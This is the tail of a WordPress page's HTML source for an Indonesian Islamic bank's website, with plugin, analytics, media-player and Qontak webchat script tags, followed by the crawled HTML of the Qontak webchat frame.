<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.amanahummah.co.id\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.amanahummah.co.id\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":77,"search_query":"","signature":"6694fd5cf28719c4309e0ec41d24f616","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.amanahummah.co.id\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=2214e9f7c4","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":77,"search_query":"","signature":"6694fd5cf28719c4309e0ec41d24f616","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223525524\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.amanahummah.co.id\",\"arch_tag\":\"rahnemas\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "223525524", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="quickloans-init-js-extra">
/* <![CDATA[ */
var QUICKLOANS_STORAGE = {"ajax_url":"https:\/\/www.amanahummah.co.id\/wp-admin\/admin-ajax.php","ajax_nonce":"0f7b6d6c97","site_url":"https:\/\/www.amanahummah.co.id","theme_url":"https:\/\/www.amanahummah.co.id\/wp-content\/themes\/quickloans","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#0cbeab","button_hover":"slide_top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/themes/quickloans/js/__scripts.js" id="quickloans-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.amanahummah.co.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><style type="text/css" id="trx_addons-inline-styles-inline-css">.quickloans_inline_1524368786{background-image: url(https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-scaled.jpg);}.vc_custom_1721278449168{padding-top: 15px !important;padding-right: 2em !important;padding-bottom: 15px !important;padding-left: 2em !important;background-color: #00aa98 !important;}.vc_custom_1721274479530{padding-top: 15px !important;padding-right: 2em !important;padding-bottom: 15px !important;padding-left: 2em !important;}.vc_custom_1640144837322{background-image: url(http://amanahummah.co.id/wp-content/uploads/2017/05/BG-01.png?id=1101) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1640148181379{background-color: #1f2529 !important;}</style>	
	
	
	


<!-- Start of Qontak Webchat Script -->
<!--<script>
  const qchatInit = document.createElement('script');
  qchatInit.src = "https://webchat.qontak.com/qchatInitialize.js";
  const qchatWidget = document.createElement('script');
  qchatWidget.src = "https://webchat.qontak.com/js/app.js";
  document.head.prepend(qchatInit);
  document.head.prepend(qchatWidget);
  qchatInit.onload = function() { qchatInitialize({
    id: "6118b8c7-b4e3-4bc0-8988-a948523b046d", 
    code: "5HyJYXFKdS1NJjM0ocwSnA"  
  })};
</script>-->

<script>
  // Ambil URL halaman saat ini
  const currentURL = window.location.href;

  // Cek apakah URL mengandung 'display-rate'
  if (!currentURL.includes('/display-rate/')) {
    const qchatInit = document.createElement('script');
    qchatInit.src = "https://webchat.qontak.com/qchatInitialize.js";
    const qchatWidget = document.createElement('script');
    qchatWidget.src = "https://webchat.qontak.com/js/app.js";
    document.head.prepend(qchatInit);
    document.head.prepend(qchatWidget);
    qchatInit.onload = function() { 
      qchatInitialize({
        id: "6118b8c7-b4e3-4bc0-8988-a948523b046d", 
        code: "5HyJYXFKdS1NJjM0ocwSnA"
      });
    };
  }
</script>

<!-- End of Qontak Webchat Script -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82d25ab5bd05487e91eebd3ddc095498","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://webchat.qontak.com/?c=null&i=null&d=https://www.amanahummah.co.id&w=1280&h=720&u=null
body_size: 900
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex"><meta name="googlebot" content="noindex"><link rel="icon" href="https://dhx2t5fil26p8.cloudfront.net/assets/icon.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet"><title>Qontak Webchat</title><link href="/js/chunk-2d0a425a.f6f32949.js" rel="prefetch"><link href="/js/chunk-2d0a42b6.c5dc23e9.js" rel="prefetch"><link href="/js/chunk-2d0a4be0.90bf0295.js" rel="prefetch"><link href="/js/chunk-2d0aa795.ad3a43a4.js" rel="prefetch"><link href="/js/chunk-2d0aed45.67849db3.js" rel="prefetch"><link href="/js/chunk-2d0aeec8.38c7d3ef.js" rel="prefetch"><link href="/js/chunk-2d0b1624.2bbb0803.js" rel="prefetch"><link href="/js/chunk-2d0b2cdc.d809b798.js" rel="prefetch"><link href="/js/chunk-2d0c0ea3.3e93319c.js" rel="prefetch"><link href="/js/chunk-2d0c8840.0cd05e25.js" rel="prefetch"><link href="/js/chunk-2d0cc615.b0c5882a.js" rel="prefetch"><link href="/js/chunk-2d0d0024.928e70fd.js" rel="prefetch"><link href="/js/chunk-2d0d0056.a74dfc9a.js" rel="prefetch"><link href="/js/chunk-2d0d07c7.be0f61e1.js" rel="prefetch"><link href="/js/chunk-2d0d3b0f.4cb06412.js" rel="prefetch"><link href="/js/chunk-2d0dd82c.402f8628.js" rel="prefetch"><link href="/js/chunk-2d0dd9a1.049faa97.js" rel="prefetch"><link href="/js/chunk-2d0de8c8.779af4a9.js" rel="prefetch"><link href="/js/chunk-2d0e4c9e.c6c3ba1b.js" rel="prefetch"><link href="/js/chunk-2d0e8e10.fcce5cb8.js" rel="prefetch"><link href="/js/chunk-2d0e95c2.4ec27021.js" rel="prefetch"><link href="/js/chunk-2d0e9aa5.07a73e8e.js" rel="prefetch"><link href="/js/chunk-2d0f02c0.ee03a28c.js" rel="prefetch"><link href="/js/chunk-2d20822b.d71753e7.js" rel="prefetch"><link href="/js/chunk-2d20f8e7.0903c797.js" rel="prefetch"><link href="/js/chunk-2d20fb15.a60615ec.js" rel="prefetch"><link href="/js/chunk-2d213e5f.d57b04da.js" rel="prefetch"><link href="/js/chunk-2d215cfb.1128a2b1.js" rel="prefetch"><link href="/js/chunk-2d2171a6.fceab019.js" rel="prefetch"><link href="/js/chunk-2d21a04e.4cc8b5dd.js" rel="prefetch"><link href="/js/chunk-2d21a36a.58090fe5.js" rel="prefetch"><link href="/js/chunk-2d21e1a7.b82ea9ae.js" rel="prefetch"><link href="/js/chunk-2d21e929.8607cd4b.js" rel="prefetch"><link href="/js/chunk-2d21eefa.023650e5.js" rel="prefetch"><link href="/js/chunk-2d221f9b.70667da1.js" rel="prefetch"><link href="/js/chunk-2d224eef.fb83cc21.js" rel="prefetch"><link href="/js/chunk-2d2268be.09dd04b2.js" rel="prefetch"><link href="/js/chunk-2d228e45.dfc10c45.js" rel="prefetch"><link href="/js/chunk-2d229408.7c9b48fa.js" rel="prefetch"><link href="/js/chunk-2d22c8c3.956aaa2c.js" rel="prefetch"><link href="/js/chunk-2d22ca8f.fdbc5515.js" rel="prefetch"><link href="/js/chunk-2d22cab7.bf2406f4.js" rel="prefetch"><link href="/js/chunk-2d230693.9c0859b2.js" rel="prefetch"><link href="/js/chunk-2d230813.87829a96.js" rel="prefetch"><link href="/js/chunk-2d2315f5.6045f4aa.js" rel="prefetch"><link href="/js/chunk-634a3d40.43462aaf.js" rel="prefetch"><link href="/js/chunk-6c5fcada.aa9d1519.js" rel="prefetch"><link href="/js/chunk-7fd17aeb.b72031d4.js" rel="prefetch"><link href="/js/chunk-a2236366.c6a227b8.js" rel="prefetch"><link href="/js/chunk-eb550c86.d0c74f82.js" rel="prefetch"><link href="/css/app.3f32392a.css" rel="preload" as="style"><link href="/js/app.c4e34ae5.js" rel="preload" as="script"><link href="/js/runtime~app.470b94b0.js" rel="preload" as="script"><link href="/css/app.3f32392a.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but Qontak Webchat doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="qontak-webchat"><qontak-webchat></qontak-webchat></div><script src="/js/runtime~app.470b94b0.js"></script><script src="/js/app.c4e34ae5.js"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=634948357" async></script></body></html>